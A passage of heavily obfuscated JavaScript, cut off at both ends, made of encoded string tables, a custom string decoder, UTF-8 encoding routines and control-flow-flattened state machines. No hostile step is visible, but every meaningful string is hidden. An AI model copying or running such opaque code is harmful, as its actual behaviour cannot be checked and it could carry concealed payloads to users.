pUMrGWL=CAH4_8Z[qhRbiNL[0x2]].toString();CAH4_8Z[-qhRbiNL[0x97]]=\"\";for(let aNAiGD=qhRbiNL[0x2];aNAiGD<pUMrGWL.length;aNAiGD+=qhRbiNL[0x1]){let EOHlTm2=Qh8gpI(tLFiGn(qhRbiNL[0x2f4]))(pUMrGWL.substr(aNAiGD,qhRbiNL[0x1]));if(EOHlTm2<=qhRbiNL[0x24c]){SOjhtna(CAH4_8Z[-qhRbiNL[0x97]]+=Qh8gpI(tLFiGn(qhRbiNL[0x2f5])).fromCharCode(Qh8gpI(tLFiGn(qhRbiNL[0x2f4]))(pUMrGWL.substr(aNAiGD,qhRbiNL[0x5]))),aNAiGD++)}else{SOjhtna(PLIXU4N(rzLzOJo),PLIXU4N(cMJ9Jv));function cMJ9Jv(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x3]]=\"\\u004c\\u0038\\u0076\\u0059\\u0069\\u0061\\u006a\\u0024\\u0073\\u005b\\u0067\\u0068\\u0026\\u0050\\u0058\\u0053\\u0040\\u007b\\u0047\\u0064\\u003c\\u0056\\u004f\\u0052\\u002a\\u004e\\u003e\\u006f\\u006d\\u002c\\u0046\\u0045\\u0044\\u0022\\u0074\\u005a\\u004d\\u0065\\u0075\\u0025\\u007e\\u0028\\u0049\\u006c\\u0078\\u003b\\u0066\\u0043\\u002e\\u0051\\u005d\\u0079\\u0023\\u007d\\u0057\\u002f\\u0039\\u0072\\u0071\\u0063\\u0077\\u0031\\u003d\\u0062\\u004b\\u0060\\u006e\\u0042\\u0054\\u007a\\u0048\\u0030\\u005e\\u006b\\u005f\\u0055\\u0070\\u0035\\u002b\\u0041\\u0032\\u0033\\u0021\\u007c\\u0034\\u0029\\u0037\\u003a\\u003f\\u0036\\u004a\",CAH4_8Z[qhRbiNL[0xf]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0xf]].length,CAH4_8Z[qhRbiNL[0xc]]=[],CAH4_8Z[qhRbiNL[0x9]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x30]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0x2f6]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0x2f6]]<CAH4_8Z[qhRbiNL[0x1c]];CAH4_8Z[qhRbiNL[0x2f6]]++){CAH4_8Z[qhRbiNL[0x11]]=CAH4_8Z[qhRbiNL[0x3]].indexOf(CAH4_8Z[qhRbiNL[0xf]][CAH4_8Z[qhRbiNL[0x2f6]]]);if(CAH4_8Z[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x12]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x12]]=CAH4_8Z[qhRbiNL[0x11]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x12]]+=CAH4_8Z[qhRbiNL[0x11]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x9]]|=CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x30]],CAH4_8Z[qhRbiNL[0x30]]+=(CAH4_8Z[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0xc]].push(CAH4_8Z[qhRbiNL[0x9]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x9]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x30]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x30]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x12]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0xc]].push((CAH4_8Z[qhRbiNL[0x9]]|CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x30]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0xc]])}function rzLzOJo(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=cMJ9Jv(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}CAH4_8Z[-qhRbiNL[0x97]]+=Qh8gpI(rzLzOJo(qhRbiNL[0x2f7])+qhRbiNL[0x217]).fromCharCode(EOHlTm2)}}return CAH4_8Z[-qhRbiNL[0x97]]}},XexONC2[\"fG7mCP\"].exports=CAH4_8Z[qhRbiNL[0x3]])}return fqRsdb4},get[tLFiGn(qhRbiNL[0x2f8])](){return pkyqrfF},get[tLFiGn(qhRbiNL[0x2f9])](){return VpyT08},get[tLFiGn(qhRbiNL[0x2fa])+qhRbiNL[0x174]](){var CAH4_8Z,pUMrGWL;function*aNAiGD(pUMrGWL,aNAiGD,EOHlTm2,cMJ9Jv={icql0F:{}}){while(pUMrGWL+aNAiGD+EOHlTm2!==0x70)with(cMJ9Jv.llqfnU1||cMJ9Jv)switch(pUMrGWL+aNAiGD+EOHlTm2){default:case 0xc6:SOjhtna((0x1,X4Ta9x)(),cMJ9Jv.llqfnU1=cMJ9Jv.icql0F,EOHlTm2+=0x27);break;case-0x75:case EOHlTm2!=-0x80&&EOHlTm2- -0xf0:SOjhtna(cMJ9Jv.llqfnU1=cMJ9Jv.MNrW2MS,EOHlTm2+=0x6b);break;case-0xa4:case 0x97:case-0xeb:[cMJ9Jv.icql0F.JJhJD4h,cMJ9Jv.icql0F.d5k5tY]=[-0xa,-0x6b];case-0x43:case EOHlTm2-0x17d:SOjhtna([cMJ9Jv.icql0F.JJhJD4h,cMJ9Jv.icql0F.d5k5tY]=[0x5,-0xb4],icql0F.X4Ta9x=function pUMrGWL(){PLIXU4N(function(...pUMrGWL){var aNAiGD,EOHlTm2;function*cMJ9Jv(EOHlTm2,CAH4_8Z,rzLzOJo,O6Mt1s9={eztG30D:{}},gQDcZ8){while(EOHlTm2+CAH4_8Z+rzLzOJo!==0xf6)with(O6Mt1s9.urhb2Z||O6Mt1s9)switch(EOHlTm2+CAH4_8Z+rzLzOJo){case 0x61:return kX5kaf_;case O6Mt1s9.eztG30D.K1K7aSa+-0x8e:case 0xa9:SOjhtna(PLIXU4N(TgFWfvq),PLIXU4N(hvwYbf),pUMrGWL[qhRbiNL[CAH4_8Z+-0xd6]]=Qh8gpI(tLFiGn(qhRbiNL[EOHlTm2+-0x4b])+qhRbiNL[0x217]).fromCharCode,pUMrGWL[qhRbiNL[0x1d]]=qhRbiNL[EOHlTm2+-0x54],O6Mt1s9.urhb2Z=O6Mt1s9.eztG30D,EOHlTm2+=-0x12f,CAH4_8Z+=0x8,rzLzOJo+=0xef);break;case rzLzOJo-0x7d:case-0x3:case 0xf8:return pUMrGWL[qhRbiNL[0x3]](O4qqD2[qhRbiNL[0x2]]);case CAH4_8Z- -0x14:if(pUMrGWL[qhRbiNL[0x5a]]==pUMrGWL[qhRbiNL[0x5]]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x171,rzLzOJo+=0x18f);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x171,CAH4_8Z+=-0x7f,rzLzOJo+=0x18f);break}case EOHlTm2- -0xba:case-0x91:case-0x12:SOjhtna([...gFDgCP.SakY6g]=gQDcZ8,gFDgCP.SakY6g[qhRbiNL[0x0]]=qhRbiNL[0x4],gFDgCP.SakY6g[qhRbiNL[0x3]]=(0x1,eztG30D.hvwYbf)(gFDgCP.SakY6g[qhRbiNL[0x2]]),O6Mt1s9.urhb2Z=O6Mt1s9.gFDgCP,CAH4_8Z+=-0x113);break;case EOHlTm2-0x9b:default:SOjhtna([O6Mt1s9.eztG30D.KxVsRO,O6Mt1s9.eztG30D.K1K7aSa,O6Mt1s9.eztG30D.GehoHi]=[0x41,0x2,-0xa9],eztG30D.UENHGU=function(...EOHlTm2){return cMJ9Jv(-0xb8,0x48,0xe8,{eztG30D:O6Mt1s9.eztG30D,zD9l7aK:{}},EOHlTm2).next().value},eztG30D._9rPKh=function(...EOHlTm2){return cMJ9Jv(-0xe8,0x6d,0x10c,{eztG30D:O6Mt1s9.eztG30D,U4OgDR:{}},EOHlTm2).next().value},eztG30D.stNzfM=function(...EOHlTm2){return cMJ9Jv(-0x20,-0x53,0x2d,{eztG30D:O6Mt1s9.eztG30D,eJ3Sa_1:{}},EOHlTm2).next().value},eztG30D.fhs2gJ=function(...EOHlTm2){return cMJ9Jv(-0x20,0x9f,0x1b,{eztG30D:O6Mt1s9.eztG30D,gFDgCP:{}},EOHlTm2).next().value},eztG30D.bEmBL5z=function(...EOHlTm2){return cMJ9Jv(-0x79,-0x98,0x2a,{eztG30D:O6Mt1s9.eztG30D,eUXhKym:{}},EOHlTm2).next().value},eztG30D.YZrJz_=function(...EOHlTm2){return cMJ9Jv(-0x79,-0xcd,0xc7,{eztG30D:O6Mt1s9.eztG30D,cihfQm:{}},EOHlTm2).next().value},eztG30D.lcgq_s5=function(...EOHlTm2){return cMJ9Jv(0x15,-0x139,0xb5,{eztG30D:O6Mt1s9.eztG30D,srIivhV:{}},EOHlTm2).next().value},eztG30D.TgFWfvq=function(...EOHlTm2){return cMJ9Jv(0xb3,-0x4c,-0x7b,{eztG30D:O6Mt1s9.eztG30D,G2jXAOY:{}},EOHlTm2).next().value},eztG30D.hvwYbf=function(...EOHlTm2){return cMJ9Jv(0x77,0x80,-0x17e,{eztG30D:O6Mt1s9.eztG30D,CobARA:{}},EOHlTm2).next().value},pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],PLIXU4N(eztG30D.UENHGU),O6Mt1s9.urhb2Z=O6Mt1s9.eztG30D,EOHlTm2+=-0xfe,CAH4_8Z+=0xd9,rzLzOJo+=0x111);break;case-0x64:case-0x71:case O6Mt1s9.eztG30D.K1K7aSa+0xbb:return anjJQlc(vBaD4rC[qhRbiNL[0x1d]]);case 0x2:case CAH4_8Z- -0xcb:case 0x6:SOjhtna(vBaD4rC[-qhRbiNL[0x5b]]=qhRbiNL[0x2],vBaD4rC[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(vBaD4rC[qhRbiNL[0xdd]]=qhRbiNL[0x2];vBaD4rC[qhRbiNL[0xdd]]<vBaD4rC[qhRbiNL[0x1c]];vBaD4rC[qhRbiNL[0xdd]]++){vBaD4rC[qhRbiNL[0x11]]=vBaD4rC[-qhRbiNL[EOHlTm2+-0x1]].indexOf(vBaD4rC[qhRbiNL[0xbd]][vBaD4rC[qhRbiNL[0xdd]]]);if(vBaD4rC[qhRbiNL[0x11]]===-qhRbiNL[0x4])continue;if(vBaD4rC[qhRbiNL[0x12]]<qhRbiNL[0x2]){vBaD4rC[qhRbiNL[0x12]]=vBaD4rC[qhRbiNL[0x11]]}else{SOjhtna(vBaD4rC[qhRbiNL[CAH4_8Z+0x7b]]+=vBaD4rC[qhRbiNL[0x11]]*qhRbiNL[0x1b],vBaD4rC[qhRbiNL[0x1e]]|=vBaD4rC[qhRbiNL[0x12]]<<vBaD4rC[-qhRbiNL[0x5b]],vBaD4rC[-qhRbiNL[0x5b]]+=(vBaD4rC[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(vBaD4rC[qhRbiNL[0x1d]].push(vBaD4rC[qhRbiNL[CAH4_8Z+0x87]]&qhRbiNL[0x16]),vBaD4rC[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],vBaD4rC[-qhRbiNL[0x5b]]-=qhRbiNL[0xa])}while(vBaD4rC[-qhRbiNL[0x5b]]>qhRbiNL[EOHlTm2+-0xb4]);vBaD4rC[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(vBaD4rC[qhRbiNL[EOHlTm2+-0xb4]]>-qhRbiNL[0x4]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.iCla8u,CAH4_8Z+=0x67,rzLzOJo+=-0x1ad);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.iCla8u,EOHlTm2+=-0x10c,CAH4_8Z+=0x314,rzLzOJo+=-0x1ad);break}case EOHlTm2!=0x1a3&&EOHlTm2-0xea:return x9mGsdB[A6fd4J[qhRbiNL[0x2]]];case CAH4_8Z-0x70:case-0xb2:case-0x2e:return itnJmE[qhRbiNL[0x64]]&qhRbiNL[0x28];case 0x4e:return;case rzLzOJo-0x4e:case-0x78:return Ho2FGt;case 0xef:case-0x8d:return qhRbiNL[0x12a];case 0x29:case-0x55:throw Qh8gpI(tLFiGn(qhRbiNL[0x307]))(tLFiGn(qhRbiNL[0x308])+tLFiGn(qhRbiNL[EOHlTm2+0x3f2])+tLFiGn(qhRbiNL[0x30b])+tLFiGn(qhRbiNL[0x30c])+qhRbiNL[0x1e]);case-0x60:return;case EOHlTm2-0x1aa:case-0xc9:SOjhtna(vBaD4rC[qhRbiNL[0x1d]].push((vBaD4rC[qhRbiNL[0x1e]]|vBaD4rC[qhRbiNL[0x12]]<<vBaD4rC[-qhRbiNL[0x5b]])&qhRbiNL[0x16]),O6Mt1s9.urhb2Z=O6Mt1s9.iCla8u,EOHlTm2+=-0x10c,CAH4_8Z+=0x2ad);break;case-0x46:case-0x65:case-0x2c:SOjhtna([...eJ3Sa_1.itnJmE]=gQDcZ8,eJ3Sa_1.itnJmE[qhRbiNL[0x0]]=qhRbiNL[0x2]);if(pUMrGWL[qhRbiNL[0x5a]]>=pUMrGWL[qhRbiNL[0x5]]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eJ3Sa_1,CAH4_8Z+=0x3f,rzLzOJo+=0x60);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eJ3Sa_1,EOHlTm2+=0x50,CAH4_8Z+=0x58,rzLzOJo+=0x60);break}case-0x8f:case-0x7f:SOjhtna([...cihfQm.Q2z4Fo]=gQDcZ8,cihfQm.Q2z4Fo[qhRbiNL[0x0]]=qhRbiNL[0x1]);return pUMrGWL[qhRbiNL[0x3]](cihfQm.Q2z4Fo[qhRbiNL[0x2]]>>cihfQm.Q2z4Fo[qhRbiNL[0x4]]&qhRbiNL[0x28]|qhRbiNL[0x21]);case EOHlTm2!=0xc6&&EOHlTm2-0x64:SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,CAH4_8Z+=0x14,rzLzOJo+=0x1f);break;case 0x74:case-0xe6:case O6Mt1s9.eztG30D.KxVsRO+-0x5e:SOjhtna(FGdyEdb[qhRbiNL[0x4]]=(0x1,O6Mt1s9.eztG30D.stNzfM)(),FGdyEdb[-qhRbiNL[0x30d]]=(0x1,O6Mt1s9.eztG30D.stNzfM)(),FGdyEdb[-qhRbiNL[0x30e]]=(0x1,O6Mt1s9.eztG30D.stNzfM)(),FGdyEdb[qhRbiNL[0x7c]]=(FGdyEdb[qhRbiNL[0x4c]]&qhRbiNL[0x12])<<qhRbiNL[0x2b]|FGdyEdb[qhRbiNL[0x4]]<<qhRbiNL[0x24]|FGdyEdb[-qhRbiNL[0x30d]]<<qhRbiNL[0x9]|FGdyEdb[-qhRbiNL[0x30e]]);if(FGdyEdb[qhRbiNL[0x7c]]>=qhRbiNL[0x2ff]&&FGdyEdb[qhRbiNL[0x7c]]<=0x10ffff){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,CAH4_8Z+=0x109,rzLzOJo+=-0xff);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x19c,CAH4_8Z+=0x109,rzLzOJo+=0x5);break}case EOHlTm2- -0xad:return x9mGsdB[A6fd4J[qhRbiNL[0x2]]]=(0x1,O6Mt1s9.WsfoKm.ynvrxe)(tpK1bgS[A6fd4J[qhRbiNL[0x2]]]);case 0xd7:case 0x23:case-0xfa:SOjhtna(PLIXU4N(fhs2gJ),PLIXU4N(bEmBL5z),PLIXU4N(YZrJz_,qhRbiNL[CAH4_8Z+-0xd8]),PLIXU4N(lcgq_s5),O6Mt1s9.urhb2Z=O6Mt1s9.eztG30D,EOHlTm2+=0xef,rzLzOJo+=-0x252);break;case 0xfa:case-0x23:SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x28b,CAH4_8Z+=0x1d8);break;case CAH4_8Z- -0x1f:SOjhtna([...pMAQDJ.A6fd4J]=gQDcZ8,pMAQDJ.A6fd4J[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[pMAQDJ.A6fd4J[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.pMAQDJ,CAH4_8Z+=0xaa,rzLzOJo+=0x83);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.pMAQDJ,EOHlTm2+=0xbb,CAH4_8Z+=-0xcc,rzLzOJo+=0x62);break}case 0xa3:case EOHlTm2- -0x1f:O6Mt1s9.CobARA.Ho2FGt=(0x1,BANuFz)(CAH4_8Z+0xb7,0xb8,-0x2c).next().value;if(gxNTH8p){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.CobARA,EOHlTm2+=-0x2b,CAH4_8Z+=0xb2,rzLzOJo+=-0x9f);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.CobARA,EOHlTm2+=0xb1,CAH4_8Z+=0xb2,rzLzOJo+=-0x138);break}case EOHlTm2-0x133:case 0x18:return FGdyEdb[qhRbiNL[0x7c]];case CAH4_8Z-0x1d2:return SakY6g[-qhRbiNL[0x2e]];case-0x40:case rzLzOJo- -0x122:return FGdyEdb[qhRbiNL[0x7c]];case O6Mt1s9.eztG30D.K1K7aSa+0x3b:SOjhtna(FGdyEdb[qhRbiNL[0x4]]=(0x1,O6Mt1s9.eztG30D.stNzfM)(),FGdyEdb[qhRbiNL[0x7c]]=(FGdyEdb[qhRbiNL[0x4c]]&qhRbiNL[0x27])<<qhRbiNL[0x9]|FGdyEdb[qhRbiNL[0x4]]);if(FGdyEdb[qhRbiNL[0x7c]]>=qhRbiNL[0x21]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,CAH4_8Z+=-0x16f,rzLzOJo+=0x56);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,CAH4_8Z+=0x8d,rzLzOJo+=-0x28);break}case CAH4_8Z- -0x6d:case-0x89:case 0xe1:throw Qh8gpI(tLFiGn(qhRbiNL[EOHlTm2+0x327]))(tLFiGn(qhRbiNL[0x308])+tLFiGn(qhRbiNL[0x309])+tLFiGn(qhRbiNL[0x2a]));case O6Mt1s9.eztG30D.KxVsRO+0xb8:case 0x87:SOjhtna(SakY6g[qhRbiNL[0xc]]=qhRbiNL[0x23],SakY6g[-qhRbiNL[0x2e]]=\"\");while(++SakY6g[qhRbiNL[0x5]]<SakY6g[qhRbiNL[0x306]]){SOjhtna(SakY6g[qhRbiNL[0xc]]=SakY6g[qhRbiNL[0x3]][SakY6g[qhRbiNL[0x5]]],SakY6g[-qhRbiNL[0x2e]]+=(0x1,O6Mt1s9.eztG30D.bEmBL5z)(SakY6g[qhRbiNL[0xc]]))}SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.gFDgCP,rzLzOJo+=-0x145);break;case-0xcb:case O6Mt1s9.eztG30D.GehoHi+0x3d:case 0xdd:if(pUMrGWL[qhRbiNL[0x5a]]==pUMrGWL[qhRbiNL[0x5]]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x60,CAH4_8Z+=0xeb,rzLzOJo+=0xd0);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x60,CAH4_8Z+=0x6c,rzLzOJo+=0xd0);break}case 0xe8:case O6Mt1s9.eztG30D.KxVsRO+-0xf8:if((FGdyEdb[qhRbiNL[0x4c]]&qhRbiNL[0xb8])==qhRbiNL[0xa8]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,rzLzOJo+=0x147);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x4c,CAH4_8Z+=0xac,rzLzOJo+=0x9e);break}case-0xab:SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=0x1d,CAH4_8Z+=0x86,rzLzOJo+=0x89);break;case EOHlTm2!=0x21&&rzLzOJo-0x7b:case-0xb3:SOjhtna([...U4OgDR.FGdyEdb]=gQDcZ8,U4OgDR.FGdyEdb[qhRbiNL[0x0]]=qhRbiNL[0x2],U4OgDR.FGdyEdb[qhRbiNL[0x4c]]=qhRbiNL[0x23],U4OgDR.FGdyEdb[qhRbiNL[0x4]]=qhRbiNL[0x23],U4OgDR.FGdyEdb[-qhRbiNL[0x30d]]=qhRbiNL[0x23],U4OgDR.FGdyEdb[-qhRbiNL[0x30e]]=qhRbiNL[0x23],U4OgDR.FGdyEdb[qhRbiNL[0x7c]]=qhRbiNL[0x23]);if(pUMrGWL[qhRbiNL[0x5a]]>pUMrGWL[qhRbiNL[0x5]]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,CAH4_8Z+=-0xc9,rzLzOJo+=-0x4b);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=0x1af,CAH4_8Z+=0x50,rzLzOJo+=-0x1bf);break}case 0x75:case 0x4f:case CAH4_8Z!=-0xaf&&CAH4_8Z!=0x42&&CAH4_8Z- -0xaf:SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x3d,CAH4_8Z+=0x76,rzLzOJo+=-0x13b);break;case CAH4_8Z-0xc9:case-0xa0:case-0x67:FGdyEdb[qhRbiNL[0x7c]]=(FGdyEdb[qhRbiNL[0x4c]]&qhRbiNL[0x19])<<qhRbiNL[0x24]|FGdyEdb[qhRbiNL[0x4]]<<qhRbiNL[0x9]|FGdyEdb[-qhRbiNL[0x30d]];if(FGdyEdb[qhRbiNL[0x7c]]>=0x800){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0xd5,rzLzOJo+=0x172);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0xd5,CAH4_8Z+=-0x81,rzLzOJo+=0x172);break}case-0x95:case-0x20:O4qqD2[-qhRbiNL[0xa7]]=\"\";if((O4qqD2[qhRbiNL[0x2]]&0xfffff800)==qhRbiNL[0x2]){O4qqD2[-qhRbiNL[0xa7]]=pUMrGWL[qhRbiNL[0x3]](O4qqD2[qhRbiNL[0x2]]>>qhRbiNL[0x9]&qhRbiNL[0x27]|qhRbiNL[0x8c])}else if((O4qqD2[qhRbiNL[0x2]]&0xffff0000)==qhRbiNL[0x2]){SOjhtna((0x1,O6Mt1s9.eztG30D.lcgq_s5)(O4qqD2[qhRbiNL[0x2]]),O4qqD2[-qhRbiNL[0xa7]]=pUMrGWL[qhRbiNL[0x3]](O4qqD2[qhRbiNL[0x2]]>>qhRbiNL[0x24]&qhRbiNL[0x19]|qhRbiNL[0xa8]),O4qqD2[-qhRbiNL[0xa7]]+=(0x1,O6Mt1s9.eztG30D.YZrJz_)(O4qqD2[qhRbiNL[0x2]],qhRbiNL[0x9]))}else if((O4qqD2[qhRbiNL[0x2]]&0xffe00000)==qhRbiNL[0x2]){SOjhtna(O4qqD2[-qhRbiNL[0xa7]]=pUMrGWL[qhRbiNL[0x3]](O4qqD2[qhRbiNL[0x2]]>>qhRbiNL[0x2b]&qhRbiNL[0x12]|qhRbiNL[0xb8]),O4qqD2[-qhRbiNL[0xa7]]+=(0x1,O6Mt1s9.eztG30D.YZrJz_)(O4qqD2[qhRbiNL[0x2]],qhRbiNL[0x24]),O4qqD2[-qhRbiNL[0xa7]]+=(0x1,O6Mt1s9.eztG30D.YZrJz_)(O4qqD2[qhRbiNL[0x2]],qhRbiNL[0x9]))}O4qqD2[-qhRbiNL[0xa7]]+=pUMrGWL[qhRbiNL[0x3]](O4qqD2[qhRbiNL[0x2]]&qhRbiNL[0x28]|qhRbiNL[0x21]);return O4qqD2[-qhRbiNL[0xa7]];case-0x33:case 0x3b:SOjhtna(O6Mt1s9.WsfoKm={},O6Mt1s9.WsfoKm.g0EoiYc=function(...EOHlTm2){return cMJ9Jv(-0x46,-0xe5,0x65,{WsfoKm:O6Mt1s9.WsfoKm,srIivhV:O6Mt1s9.srIivhV,eztG30D:O6Mt1s9.eztG30D,pMAQDJ:{}},EOHlTm2).next().value},O6Mt1s9.WsfoKm.ynvrxe=function(...EOHlTm2){return cMJ9Jv(-0xe8,0x253,-0xf4,{WsfoKm:O6Mt1s9.WsfoKm,srIivhV:O6Mt1s9.srIivhV,eztG30D:O6Mt1s9.eztG30D,iCla8u:{}},EOHlTm2).next().value},PLIXU4N(O6Mt1s9.WsfoKm.g0EoiYc),PLIXU4N(O6Mt1s9.WsfoKm.ynvrxe),O6Mt1s9.urhb2Z=O6Mt1s9.srIivhV,EOHlTm2+=0x28b,CAH4_8Z+=-0xf4,rzLzOJo+=-0x119);break;case EOHlTm2!=0x57&&EOHlTm2-0x1a:if((FGdyEdb[qhRbiNL[0x4c]]&qhRbiNL[0xa8])==qhRbiNL[0x8c]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x7f);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.U4OgDR,EOHlTm2+=-0x15c,CAH4_8Z+=0x141,rzLzOJo+=-0x158);break}case rzLzOJo- -0x92:case 0xc8:return Pf_hoO[qhRbiNL[0xc]];case-0x43:case 0xb9:throw Qh8gpI((0x1,O6Mt1s9.WsfoKm.g0EoiYc)(qhRbiNL[0x301]))((0x1,O6Mt1s9.WsfoKm.g0EoiYc)(qhRbiNL[0x302])+mttCO6D[qhRbiNL[0x2]].toString(qhRbiNL[0xb]).toUpperCase()+((0x1,O6Mt1s9.WsfoKm.g0EoiYc)(qhRbiNL[EOHlTm2+0x160])+(0x1,O6Mt1s9.WsfoKm.g0EoiYc)(qhRbiNL[EOHlTm2+-0x184])+(0x1,O6Mt1s9.WsfoKm.g0EoiYc)(qhRbiNL[0x304])+(0x1,O6Mt1s9.WsfoKm.g0EoiYc)(qhRbiNL[0x305])));case rzLzOJo- -0x33:case 0x56:SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eUXhKym,EOHlTm2+=-0x126,CAH4_8Z+=0x43,rzLzOJo+=-0x2f);break;case 0xbe:case CAH4_8Z- -0x38:SOjhtna([...G2jXAOY.Pf_hoO]=gQDcZ8,G2jXAOY.Pf_hoO[qhRbiNL[0x0]]=qhRbiNL[0x4],G2jXAOY.Pf_hoO[qhRbiNL[0x4]]=G2jXAOY.Pf_hoO[qhRbiNL[0x2]].length,O6Mt1s9.urhb2Z=O6Mt1s9.G2jXAOY,EOHlTm2+=-0xf0,CAH4_8Z+=-0x61,rzLzOJo+=0x205);break;case 0xf:case-0xe7:SOjhtna([...eUXhKym.O4qqD2]=gQDcZ8,eUXhKym.O4qqD2[qhRbiNL[0x0]]=qhRbiNL[0x4]);if((eUXhKym.O4qqD2[qhRbiNL[0x2]]&0xffffff80)==qhRbiNL[0x2]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eUXhKym,CAH4_8Z+=0x94,rzLzOJo+=0x9d);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eUXhKym,CAH4_8Z+=0x61,rzLzOJo+=-0xf);break}case 0xc2:SOjhtna(itnJmE[qhRbiNL[0x64]]=pUMrGWL[qhRbiNL[0x1d]][pUMrGWL[qhRbiNL[0x5a]]]&qhRbiNL[EOHlTm2+-0x1a],pUMrGWL[qhRbiNL[0x5a]]++);if((itnJmE[qhRbiNL[0x64]]&qhRbiNL[0x8c])==qhRbiNL[0x21]){SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eJ3Sa_1,EOHlTm2+=-0x118,rzLzOJo+=-0x15);break}else{SOjhtna(O6Mt1s9.urhb2Z=O6Mt1s9.eJ3Sa_1,EOHlTm2+=-0x118,rzLzOJo+=0x7f);break}case 